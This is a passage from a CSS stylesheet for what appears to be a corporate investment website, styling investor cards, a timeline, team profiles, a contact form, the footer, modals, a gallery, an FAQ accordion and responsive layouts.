  height: 32px;
  stroke: var(--color-olive);
}

.investor-card__title {
  font-family: var(--font-serif);
  font-size: var(--text-xl);
  margin-bottom: var(--space-md);
}

.investor-card__text {
  font-size: var(--text-sm);
  color: var(--color-stone);
  line-height: 1.7;
}

.investor-card__stat {
  margin-top: var(--space-lg);
  padding-top: var(--space-lg);
  border-top: 1px solid rgba(184,150,62,0.1);
}

.investor-card__stat-value {
  font-family: var(--font-serif);
  font-size: var(--text-3xl);
  color: var(--color-gold);
  font-weight: 400;
}

.investor-card__stat-label {
  font-size: var(--text-xs);
  font-weight: 500;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  color: var(--color-stone-light);
}

/* ═══════════════════════════════════════════════════════════════
   TIMELINE
   ═══════════════════════════════════════════════════════════════ */
.timeline {
  position: relative;
  padding: var(--space-xl) 0;
}

.timeline::before {
  content: '';
  position: absolute;
  top: 0;
  left: 50%;
  transform: translateX(-50%);
  width: 1px;
  height: 100%;
  background: linear-gradient(to bottom, transparent, var(--color-gold), var(--color-gold), transparent);
}

.timeline__item {
  display: grid;
  grid-template-columns: 1fr auto 1fr;
  gap: var(--space-xl);
  margin-bottom: var(--space-2xl);
  align-items: center;
}

.timeline__item:nth-child(odd) .timeline__content {
  grid-column: 1;
  text-align: right;
}

.timeline__item:nth-child(odd) .timeline__spacer {
  grid-column: 3;
}

.timeline__item:nth-child(even) .timeline__content {
  grid-column: 3;
}

.timeline__item:nth-child(even) .timeline__spacer {
  grid-column: 1;
}

.timeline__dot {
  width: 16px;
  height: 16px;
  background: var(--color-gold);
  border: 3px solid var(--color-cream);
  border-radius: 50%;
  grid-column: 2;
  position: relative;
  z-index: 2;
  box-shadow: 0 0 0 4px rgba(184,150,62,0.2);
}

.timeline__phase {
  font-family: var(--font-sans);
  font-size: var(--text-xs);
  font-weight: 600;
  letter-spacing: 0.15em;
  text-transform: uppercase;
  color: var(--color-gold);
  margin-bottom: var(--space-sm);
}

.timeline__title {
  font-family: var(--font-serif);
  font-size: var(--text-2xl);
  margin-bottom: var(--space-sm);
}

.timeline__date {
  font-size: var(--text-sm);
  color: var(--color-stone-light);
  margin-bottom: var(--space-md);
}

.timeline__text {
  font-size: var(--text-sm);
  color: var(--color-stone);
  line-height: 1.7;
}

/* ═══════════════════════════════════════════════════════════════
   TEAM
   ═══════════════════════════════════════════════════════════════ */
.team-card {
  background: var(--color-ivory);
  border: 1px solid rgba(184,150,62,0.08);
  border-radius: var(--radius-lg);
  overflow: hidden;
  transition: all var(--duration-normal) var(--ease-out);
}

.team-card:hover {
  transform: translateY(-4px);
  box-shadow: var(--shadow-lg);
}

.team-card__image {
  aspect-ratio: 3/4;
  overflow: hidden;
  background: var(--color-marble);
}

.team-card__image img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: top center;
  transition: transform var(--duration-slow) var(--ease-out);
}

.team-card:hover .team-card__image img {
  transform: scale(1.03);
}

.team-card__info {
  padding: var(--space-xl);
}

.team-card__name {
  font-family: var(--font-serif);
  font-size: var(--text-xl);
  margin-bottom: var(--space-xs);
}

.team-card__role {
  font-size: var(--text-xs);
  font-weight: 600;
  letter-spacing: 0.12em;
  text-transform: uppercase;
  color: var(--color-gold);
  margin-bottom: var(--space-md);
}

.team-card__bio {
  font-size: var(--text-sm);
  color: var(--color-stone);
  line-height: 1.7;
}

.team-card__social {
  display: flex;
  gap: var(--space-md);
  margin-top: var(--space-lg);
  padding-top: var(--space-md);
  border-top: 1px solid rgba(184,150,62,0.1);
}

.team-card__social a {
  width: 32px;
  height: 32px;
  border-radius: 50%;
  border: 1px solid rgba(184,150,62,0.2);
  display: flex;
  align-items: center;
  justify-content: center;
  transition: all var(--duration-fast);
}

.team-card__social a:hover {
  background: var(--color-olive);
  border-color: var(--color-olive);
}

.team-card__social a svg {
  width: 14px;
  height: 14px;
  stroke: var(--color-stone);
  transition: stroke var(--duration-fast);
}

.team-card__social a:hover svg {
  stroke: var(--color-cream);
}

/* ═══════════════════════════════════════════════════════════════
   CONTACT FORM & INFO
   ═══════════════════════════════════════════════════════════════ */
.contact-grid {
  display: grid;
  grid-template-columns: 1fr 1.2fr;
  gap: var(--space-3xl);
}

.contact-info {
  padding: var(--space-xl) 0;
}

.contact-info__item {
  display: flex;
  gap: var(--space-lg);
  margin-bottom: var(--space-2xl);
  padding-bottom: var(--space-2xl);
  border-bottom: 1px solid rgba(184,150,62,0.1);
}

.contact-info__item:last-child {
  border-bottom: none;
}

.contact-info__icon {
  width: 48px;
  height: 48px;
  flex-shrink: 0;
  background: linear-gradient(135deg, rgba(74,93,58,0.1), rgba(184,150,62,0.1));
  border-radius: var(--radius-md);
  display: flex;
  align-items: center;
  justify-content: center;
}

.contact-info__icon svg {
  width: 22px;
  height: 22px;
  stroke: var(--color-olive);
}

.contact-info__label {
  font-family: var(--font-sans);
  font-size: var(--text-xs);
  font-weight: 600;
  letter-spacing: 0.12em;
  text-transform: uppercase;
  color: var(--color-gold);
  margin-bottom: var(--space-xs);
}

.contact-info__value {
  font-size: var(--text-base);
  color: var(--color-charcoal);
  line-height: 1.6;
}

.contact-info__value a:hover {
  color: var(--color-olive);
}

.contact-form-wrapper {
  background: var(--color-ivory);
  border: 1px solid rgba(184,150,62,0.1);
  border-radius: var(--radius-lg);
  padding: var(--space-2xl);
}

.form__group {
  margin-bottom: var(--space-lg);
}

.form__row {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: var(--space-lg);
}

.form__label {
  display: block;
  font-family: var(--font-sans);
  font-size: var(--text-xs);
  font-weight: 600;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  color: var(--color-charcoal);
  margin-bottom: var(--space-sm);
}

.form__input,
.form__select,
.form__textarea {
  width: 100%;
  padding: 0.85em 1em;
  background: var(--color-white);
  border: 1px solid var(--color-marble-dark);
  border-radius: var(--radius-sm);
  font-size: var(--text-base);
  color: var(--color-charcoal);
  transition: all var(--duration-fast);
  outline: none;
}

.form__input:focus,
.form__select:focus,
.form__textarea:focus {
  border-color: var(--color-olive);
  box-shadow: 0 0 0 3px rgba(74,93,58,0.1);
}

.form__input::placeholder,
.form__textarea::placeholder {
  color: var(--color-stone-light);
}

.form__textarea {
  resize: vertical;
  min-height: 120px;
}

.form__select {
  appearance: none;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 24 24' fill='none' stroke='%236B6B66' stroke-width='2'%3E%3Cpath d='M6 9l6 6 6-6'/%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-position: right 1em center;
  padding-right: 2.5em;
}

.form__checkbox {
  display: flex;
  align-items: flex-start;
  gap: var(--space-sm);
  cursor: pointer;
}

.form__checkbox input[type="checkbox"] {
  width: 18px;
  height: 18px;
  margin-top: 2px;
  accent-color: var(--color-olive);
  flex-shrink: 0;
}

.form__checkbox span {
  font-size: var(--text-sm);
  color: var(--color-stone);
  line-height: 1.5;
}

.form__checkbox a {
  color: var(--color-olive);
  text-decoration: underline;
}

.form__status {
  padding: var(--space-md);
  border-radius: var(--radius-sm);
  font-size: var(--text-sm);
  margin-top: var(--space-md);
  display: none;
}

.form__status--success {
  display: block;
  background: rgba(74,125,58,0.1);
  border: 1px solid rgba(74,125,58,0.3);
  color: var(--color-success);
}

.form__status--error {
  display: block;
  background: rgba(160,48,48,0.1);
  border: 1px solid rgba(160,48,48,0.3);
  color: var(--color-error);
}

/* ═══════════════════════════════════════════════════════════════
   CTA BANNER
   ═══════════════════════════════════════════════════════════════ */
.cta-banner {
  background: linear-gradient(135deg, var(--color-olive-deep) 0%, var(--color-charcoal) 100%);
  position: relative;
  overflow: hidden;
}

.cta-banner::before {
  content: '';
  position: absolute;
  inset: 0;
  background: url("data:image/svg+xml,%3Csvg viewBox='0 0 256 256' xmlns='http://www.w3.org/2000/svg'%3E%3Cfilter id='noise'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='0.7' numOctaves='4' stitchTiles='stitch'/%3E%3C/filter%3E%3Crect width='100%25' height='100%25' filter='url(%23noise)' opacity='0.03'/%3E%3C/svg%3E");
  pointer-events: none;
}

.cta-banner::after {
  content: '';
  position: absolute;
  top: -50%;
  right: -20%;
  width: 500px;
  height: 500px;
  background: radial-gradient(circle, rgba(184,150,62,0.08) 0%, transparent 70%);
  pointer-events: none;
}

.cta-banner__content {
  text-align: center;
  position: relative;
  z-index: 2;
}

.cta-banner__title {
  font-size: var(--text-4xl);
  color: var(--color-cream);
  margin-bottom: var(--space-lg);
}

.cta-banner__text {
  font-size: var(--text-lg);
  font-weight: 300;
  color: rgba(245,240,232,0.7);
  max-width: 600px;
  margin: 0 auto var(--space-2xl);
}

/* ═══════════════════════════════════════════════════════════════
   FOOTER
   ═══════════════════════════════════════════════════════════════ */
.footer {
  background: var(--color-charcoal);
  color: rgba(245,240,232,0.7);
  position: relative;
  overflow: hidden;
}

.footer::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 1px;
  background: linear-gradient(90deg, transparent, var(--color-gold), transparent);
}

.footer__main {
  padding: var(--space-3xl) 0 var(--space-2xl);
}

.footer__grid {
  display: grid;
  grid-template-columns: 2fr 1fr 1fr 1.2fr;
  gap: var(--space-2xl);
}

.footer__brand {
  padding-right: var(--space-2xl);
}

.footer__logo {
  display: flex;
  align-items: center;
  gap: var(--space-md);
  margin-bottom: var(--space-lg);
}

.footer__logo svg {
  width: 40px;
  height: 40px;
}

.footer__logo-name {
  font-family: var(--font-serif);
  font-size: 1.1rem;
  font-weight: 600;
  letter-spacing: 0.12em;
  text-transform: uppercase;
  color: var(--color-cream);
}

.footer__tagline {
  font-family: var(--font-serif);
  font-size: var(--text-sm);
  font-style: italic;
  color: var(--color-gold);
  margin-bottom: var(--space-lg);
}

.footer__description {
  font-size: var(--text-sm);
  line-height: 1.7;
  color: rgba(245,240,232,0.5);
  margin-bottom: var(--space-xl);
}

.footer__social {
  display: flex;
  gap: var(--space-md);
}

.footer__social a {
  width: 36px;
  height: 36px;
  border-radius: 50%;
  border: 1px solid rgba(245,240,232,0.15);
  display: flex;
  align-items: center;
  justify-content: center;
  transition: all var(--duration-fast);
}

.footer__social a:hover {
  background: var(--color-gold);
  border-color: var(--color-gold);
}

.footer__social a svg {
  width: 16px;
  height: 16px;
  stroke: rgba(245,240,232,0.7);
  transition: stroke var(--duration-fast);
}

.footer__social a:hover svg {
  stroke: var(--color-white);
}

.footer__heading {
  font-family: var(--font-sans);
  font-size: var(--text-xs);
  font-weight: 600;
  letter-spacing: 0.15em;
  text-transform: uppercase;
  color: var(--color-gold);
  margin-bottom: var(--space-lg);
}

.footer__links {
  display: flex;
  flex-direction: column;
  gap: var(--space-sm);
}

.footer__link {
  font-size: var(--text-sm);
  color: rgba(245,240,232,0.5);
  padding: 0.25em 0;
  transition: color var(--duration-fast);
}

.footer__link:hover {
  color: var(--color-cream);
}

.footer__contact-item {
  display: flex;
  gap: var(--space-sm);
  margin-bottom: var(--space-md);
  font-size: var(--text-sm);
  color: rgba(245,240,232,0.5);
}

.footer__contact-item svg {
  width: 16px;
  height: 16px;
  stroke: var(--color-gold);
  flex-shrink: 0;
  margin-top: 2px;
}

.footer__contact-item a:hover {
  color: var(--color-cream);
}

/* Newsletter */
.footer__newsletter {
  margin-top: var(--space-xl);
}

.footer__newsletter-form {
  display: flex;
  gap: var(--space-sm);
}

.footer__newsletter-input {
  flex: 1;
  padding: 0.65em 1em;
  background: rgba(245,240,232,0.08);
  border: 1px solid rgba(245,240,232,0.15);
  border-radius: var(--radius-sm);
  color: var(--color-cream);
  font-size: var(--text-sm);
  outline: none;
  transition: border-color var(--duration-fast);
}

.footer__newsletter-input::placeholder {
  color: rgba(245,240,232,0.3);
}

.footer__newsletter-input:focus {
  border-color: var(--color-gold);
}

.footer__newsletter-btn {
  padding: 0.65em 1.2em;
  background: var(--color-gold);
  border: none;
  border-radius: var(--radius-sm);
  color: var(--color-white);
  font-size: var(--text-xs);
  font-weight: 600;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  cursor: pointer;
  transition: background var(--duration-fast);
  white-space: nowrap;
}

.footer__newsletter-btn:hover {
  background: var(--color-gold-light);
}

/* Footer bottom */
.footer__bottom {
  padding: var(--space-lg) 0;
  border-top: 1px solid rgba(245,240,232,0.08);
}

.footer__bottom-inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  gap: var(--space-md);
}

.footer__copyright {
  font-size: var(--text-xs);
  color: rgba(245,240,232,0.35);
}

.footer__legal-links {
  display: flex;
  gap: var(--space-lg);
}

.footer__legal-link {
  font-size: var(--text-xs);
  color: rgba(245,240,232,0.35);
  transition: color var(--duration-fast);
}

.footer__legal-link:hover {
  color: var(--color-cream);
}

/* ═══════════════════════════════════════════════════════════════
   MARBLE / TEXTURE BACKGROUNDS
   ═══════════════════════════════════════════════════════════════ */
.bg-marble {
  background-color: var(--color-marble);
  background-image:
    radial-gradient(ellipse at 20% 50%, rgba(184,150,62,0.04) 0%, transparent 50%),
    radial-gradient(ellipse at 80% 20%, rgba(74,93,58,0.03) 0%, transparent 50%);
}

.bg-cream {
  background: var(--color-cream);
}

.bg-ivory {
  background: var(--color-ivory);
}

.bg-olive {
  background: var(--color-olive-deep);
  color: var(--color-cream);
}

.bg-olive h2, .bg-olive h3, .bg-olive h4 {
  color: var(--color-cream);
}

/* ═══════════════════════════════════════════════════════════════
   SCROLL ANIMATIONS
   ═══════════════════════════════════════════════════════════════ */
.reveal {
  opacity: 0;
  transform: translateY(30px);
  transition: all 0.8s var(--ease-out);
}

.reveal.visible {
  opacity: 1;
  transform: translateY(0);
}

.reveal--delay-1 { transition-delay: 0.1s; }
.reveal--delay-2 { transition-delay: 0.2s; }
.reveal--delay-3 { transition-delay: 0.3s; }
.reveal--delay-4 { transition-delay: 0.4s; }

.reveal--left {
  transform: translateX(-40px);
}

.reveal--left.visible {
  transform: translateX(0);
}

.reveal--right {
  transform: translateX(40px);
}

.reveal--right.visible {
  transform: translateX(0);
}

.reveal--scale {
  transform: scale(0.95);
}

.reveal--scale.visible {
  transform: scale(1);
}

/* Parallax container */
.parallax-container {
  overflow: hidden;
}

/* ═══════════════════════════════════════════════════════════════
   MODAL / LIGHTBOX
   ═══════════════════════════════════════════════════════════════ */
.modal-overlay {
  position: fixed;
  inset: 0;
  background: rgba(17,17,16,0.9);
  backdrop-filter: blur(10px);
  z-index: var(--z-modal);
  display: none;
  align-items: center;
  justify-content: center;
  padding: var(--gutter);
}

.modal-overlay.active {
  display: flex;
}

.modal {
  background: var(--color-ivory);
  border-radius: var(--radius-lg);
  max-width: 600px;
  width: 100%;
  max-height: 90vh;
  overflow-y: auto;
  padding: var(--space-2xl);
  position: relative;
}

.modal__close {
  position: absolute;
  top: var(--space-lg);
  right: var(--space-lg);
  width: 32px;
  height: 32px;
  border-radius: 50%;
  border: 1px solid var(--color-marble-dark);
  display: flex;
  align-items: center;
  justify-content: center;
  transition: all var(--duration-fast);
}

.modal__close:hover {
  background: var(--color-charcoal);
  border-color: var(--color-charcoal);
}

.modal__close svg {
  width: 14px;
  height: 14px;
  stroke: var(--color-stone);
  transition: stroke var(--duration-fast);
}

.modal__close:hover svg {
  stroke: var(--color-cream);
}

/* ═══════════════════════════════════════════════════════════════
   PAGE HERO (for inner pages)
   ═══════════════════════════════════════════════════════════════ */
.page-hero {
  position: relative;
  padding: 180px 0 100px;
  background: var(--color-charcoal);
  overflow: hidden;
}

.page-hero__bg {
  position: absolute;
  inset: 0;
}

.page-hero__bg img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  opacity: 0.3;
}

.page-hero__overlay {
  position: absolute;
  inset: 0;
  background: linear-gradient(180deg, rgba(42,42,40,0.6) 0%, rgba(42,42,40,0.9) 100%);
}

.page-hero__content {
  position: relative;
  z-index: 2;
}

.page-hero__breadcrumb {
  font-family: var(--font-sans);
  font-size: var(--text-xs);
  letter-spacing: 0.1em;
  text-transform: uppercase;
  color: rgba(245,240,232,0.5);
  margin-bottom: var(--space-lg);
}

.page-hero__breadcrumb a {
  color: rgba(245,240,232,0.5);
  transition: color var(--duration-fast);
}

.page-hero__breadcrumb a:hover {
  color: var(--color-gold);
}

.page-hero__breadcrumb span {
  margin: 0 var(--space-sm);
}

.page-hero__title {
  font-size: var(--text-5xl);
  color: var(--color-cream);
  margin-bottom: var(--space-lg);
}

.page-hero__subtitle {
  font-size: var(--text-lg);
  font-weight: 300;
  color: rgba(245,240,232,0.6);
  max-width: 600px;
}

/* ═══════════════════════════════════════════════════════════════
   PRIVACY / TERMS PAGES
   ═══════════════════════════════════════════════════════════════ */
.legal-content {
  max-width: 800px;
  margin: 0 auto;
}

.legal-content h2 {
  font-size: var(--text-2xl);
  margin-top: var(--space-2xl);
  margin-bottom: var(--space-lg);
  color: var(--color-charcoal);
}

.legal-content h3 {
  font-size: var(--text-xl);
  margin-top: var(--space-xl);
  margin-bottom: var(--space-md);
  color: var(--color-charcoal);
}

.legal-content p {
  color: var(--color-stone);
  margin-bottom: var(--space-md);
  line-height: 1.8;
}

.legal-content ul {
  padding-left: var(--space-lg);
  margin-bottom: var(--space-lg);
}

.legal-content ul li {
  list-style: disc;
  color: var(--color-stone);
  margin-bottom: var(--space-sm);
  line-height: 1.7;
}

.legal-content a {
  color: var(--color-olive);
  text-decoration: underline;
}

.legal-content a:hover {
  color: var(--color-gold);
}

.legal-content strong {
  color: var(--color-charcoal);
  font-weight: 600;
}

.legal-effective-date {
  font-size: var(--text-sm);
  color: var(--color-stone-light);
  margin-bottom: var(--space-2xl);
  padding-bottom: var(--space-lg);
  border-bottom: 1px solid var(--color-marble-dark);
}

/* ═══════════════════════════════════════════════════════════════
   GALLERY / IMAGE GRID
   ═══════════════════════════════════════════════════════════════ */
.gallery-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: var(--space-md);
}

.gallery-item {
  border-radius: var(--radius-md);
  overflow: hidden;
  aspect-ratio: 4/3;
  cursor: pointer;
  position: relative;
}

.gallery-item img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  transition: transform var(--duration-slow) var(--ease-out);
}

.gallery-item:hover img {
  transform: scale(1.05);
}

.gallery-item__overlay {
  position: absolute;
  inset: 0;
  background: rgba(42,42,40,0.5);
  display: flex;
  align-items: center;
  justify-content: center;
  opacity: 0;
  transition: opacity var(--duration-normal);
}

.gallery-item:hover .gallery-item__overlay {
  opacity: 1;
}

.gallery-item__overlay svg {
  width: 32px;
  height: 32px;
  stroke: var(--color-cream);
}

.gallery-item--large {
  grid-column: span 2;
  grid-row: span 2;
  aspect-ratio: auto;
}

/* ═══════════════════════════════════════════════════════════════
   FAQ ACCORDION
   ═══════════════════════════════════════════════════════════════ */
.faq-list {
  max-width: 800px;
  margin: 0 auto;
}

.faq-item {
  border-bottom: 1px solid rgba(184,150,62,0.15);
}

.faq-item__question {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: var(--space-xl) 0;
  font-family: var(--font-serif);
  font-size: var(--text-xl);
  color: var(--color-charcoal);
  text-align: left;
  transition: color var(--duration-fast);
}

.faq-item__question:hover {
  color: var(--color-olive);
}

.faq-item__icon {
  width: 24px;
  height: 24px;
  flex-shrink: 0;
  transition: transform var(--duration-normal) var(--ease-out);
}

.faq-item.active .faq-item__icon {
  transform: rotate(45deg);
}

.faq-item__answer {
  max-height: 0;
  overflow: hidden;
  transition: max-height var(--duration-slow) var(--ease-out),
              padding var(--duration-slow) var(--ease-out);
}

.faq-item.active .faq-item__answer {
  max-height: 400px;
}

.faq-item__answer-inner {
  padding-bottom: var(--space-xl);
  font-size: var(--text-base);
  color: var(--color-stone);
  line-height: 1.8;
}

/* ═══════════════════════════════════════════════════════════════
   BREADCRUMB
   ═══════════════════════════════════════════════════════════════ */
.breadcrumb {
  display: flex;
  align-items: center;
  gap: var(--space-sm);
  font-family: var(--font-sans);
  font-size: var(--text-xs);
  letter-spacing: 0.1em;
  text-transform: uppercase;
  color: var(--color-stone-light);
  margin-bottom: var(--space-lg);
}

.breadcrumb a {
  color: var(--color-stone-light);
  transition: color var(--duration-fast);
}

.breadcrumb a:hover {
  color: var(--color-gold);
}

.breadcrumb__sep {
  color: var(--color-marble-dark);
}

/* ═══════════════════════════════════════════════════════════════
   RESPONSIVE
   ═══════════════════════════════════════════════════════════════ */
@media (max-width: 1024px) {
  .nav__links,
  .nav__cta {
    display: none;
  }

  .nav__toggle {
    display: flex;
  }

  .nav__mobile {
    display: flex;
  }

  .split {
    grid-template-columns: 1fr;
    gap: var(--space-2xl);
  }

  .split--reverse {
    direction: ltr;
  }

  .services-grid {
    grid-template-columns: repeat(2, 1fr);
  }

  .projects-grid {
    grid-template-columns: 1fr;
  }

  .investor-cards {
    grid-template-columns: repeat(2, 1fr);
  }

  .stats-bar__grid {
    grid-template-columns: repeat(2, 1fr);
    gap: var(--space-md);
  }

  .stats-bar__item:nth-child(2)::after {
    display: none;
  }

  .footer__grid {
    grid-template-columns: 1fr 1fr;
    gap: var(--space-2xl);
  }

  .contact-grid {
    grid-template-columns: 1fr;
  }

  .timeline__item {
    display: block;
    padding-left: var(--space-2xl);
    position: relative;
  }

  .timeline::before {
    left: 8px;
  }

  .timeline__dot {
    position: absolute;
    left: 0;
  }

  .timeline__item:nth-child(odd) .timeline__content,
  .timeline__item:nth-child(even) .timeline__content {
    text-align: left;
  }

  .gallery-grid {
    grid-template-columns: repeat(2, 1fr);
  }

  .gallery-item--large {
    grid-column: span 2;
    grid-row: span 1;
    aspect-ratio: 16/9;
  }
}

@media (max-width: 768px) {
  .section {
    padding: var(--space-2xl) 0;
  }

  .section--lg {
    padding: var(--space-3xl) 0;
  }

  .hero__title {
    font-size: var(--text-4xl);
  }

  .stats-bar__grid {
    grid-template-columns: 1fr 1fr;
  }

  .services-grid {
    grid-template-columns: 1fr;
  }

  .investor-cards {
    grid-template-columns: 1fr;
  }

  .split__features {
    grid-template-columns: 1fr;
  }

  .form__row {
    grid-template-columns: 1fr;
  }

  .footer__grid {
    grid-template-columns: 1fr;
  }

  .footer__bottom-inner {
    flex-direction: column;
    text-align: center;
  }

  .footer__legal-links {
    justify-content: center;
  }

  .gallery-grid {
    grid-template-columns: 1fr;
  }

  .gallery-item--large {
    grid-column: span 1;
  }

  .hero__actions {
    flex-direction: column;
    align-items: flex-start;
  }

  .page-hero {
    padding: 140px 0 60px;
  }
}

@media (max-width: 480px) {
  .hero {
    min-height: 90vh;
  }

  .stats-bar__grid {
    grid-template-columns: 1fr;
  }

  .stats-bar__item::after {
    display: none !important;
  }

  .footer__newsletter-form {
    flex-direction: column;
  }

  .testimonial-card {
    padding: var(--space-xl);
  }

  .testimonial-card__quote::before {
    font-size: var(--text-4xl);
  }
}

/* ═══════════════════════════════════════════════════════════════
   PRINT STYLES
   ═══════════════════════════════════════════════════════════════ */
@media print {
  .nav, .footer, .hero__scroll, .cta-banner {
    display: none;
  }

  body {
    font-size: 12pt;
    color: #000;
    background: #fff;
  }

  .section {
    padding: 20pt 0;
  }
}

/* ═══════════════════════════════════════════════════════════════
   LOADING / TRANSITIONS
   ═══════════════════════════════════════════════════════════════ */
.page-transition {
  position: fixed;
  inset: 0;
  background: var(--color-charcoal);
  z-index: 9999;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: opacity 0.5s var(--ease-out), visibility 0.5s;
}

.page-transition.hidden {
  opacity: 0;
  visibility: hidden;
}

.page-transition__loader {
  width: 40px;
  height: 40px;
  border: 2px solid rgba(184,150,62,0.2);
  border-top-color: var(--color-gold);
  border-radius: 50%;
  animation: spin 0.8s linear infinite;
}

@keyframes spin {
  to { transform: rotate(360deg); }
}

/* ═══════════════════════════════════════════════════════════════
   UTILITY CLASSES
   ═══════════════════════════════════════════════════════════════ */
.text-center { text-align: center; }
.text-left   { text-align: left; }
.text-right  { text-align: right; }

.text-gold   { color: var(--color-gold); }
.text-olive  { color: var(--color-olive); }
.text-cream  { color: var(--color-cream); }
.text-stone  { color: var(--color-stone); }

.font-serif  { font-family: var(--font-serif); }
.font-sans   { font-family: var(--font-sans); }

.mt-0  { margin-top: 0; }
.mt-1  { margin-top: var(--space-md); }
.mt-2  { margin-top: var(--space-xl); }
.mt-3  { margin-top: var(--space-2xl); }
.mt-4  { margin-top: var(--space-3xl); }

.mb-0  { margin-bottom: 0; }
.mb-1  { margin-bottom: var(--space-md); }
.mb-2  { margin-bottom: var(--space-xl); }
.mb-3  { margin-bottom: var(--space-2xl); }
.mb-4  { margin-bottom: var(--space-3xl); }

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0,0,0,0);
  border: 0;
}
